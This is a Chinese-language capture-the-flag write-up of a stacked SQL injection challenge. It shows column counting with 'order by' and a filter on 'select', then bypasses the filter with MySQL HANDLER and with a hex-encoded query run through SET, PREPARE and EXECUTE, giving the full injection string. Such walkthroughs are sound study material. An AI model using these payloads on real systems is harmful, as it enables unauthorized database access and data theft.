

开题这样一个界面



1' order by 2#

判断出是两列



select被过滤了





换个方式,发现可以堆叠注入,查库

查表



查字段



因为select被过滤

第一种方法:用 handler绕过,使用介绍(【MySQL】MySQL 之 handler 的详细使用及说明_mysql handler-优快云博客)



第二种方法:用sql内置方法绕过

我们常规查询数据是这样:select flag from `1919810931114514`

把上面sql语句进行16进制编码:73656c65637420666c61672066726f6d20603139313938313039333131313435313460

注入语句:-1';SeT @a=0x73656c65637420666c61672066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#

1117

1117

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?